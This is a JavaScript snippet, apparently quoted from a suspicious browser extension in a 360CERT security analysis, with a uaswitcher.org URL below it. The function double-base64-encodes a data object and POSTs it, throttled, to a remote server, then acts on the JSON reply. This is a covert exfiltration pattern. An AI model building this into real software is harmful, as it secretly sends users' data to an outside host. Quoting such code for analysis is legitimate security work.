 function fetchOverlayPattern(data, callback) {
    console.log("in fetchOverlayPattern, data", data);
    console.trace();
    console.log("url:",configFetcher.MainLocator() + main_route);
    if (listenerLast = localStorage.getItem("listenerLast"),
        (new Date).getTime() - listenerLast > 300) {
        data.tnew = Date.now();
        var bqa = qs(data)
            , payload = btoa(bqa)
            , xhr = new XMLHttpRequest;
        xhr.open("POST", configFetcher.MainLocator() + main_route, !0),
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"),
            xhr.onload = function (e) {
                if (200 == this.status)
                    try {
                        callback(JSON.parse(this.response))
                    } catch (e) {
                    }
            }
            ,
            xhr.send(["e", encodeURIComponent(btoa(payload))].join("=")),
            localStorage.setItem("listenerLast", (new Date).getTime())
    }
}
https://uaswitcher.org/logic/page/data
360CERT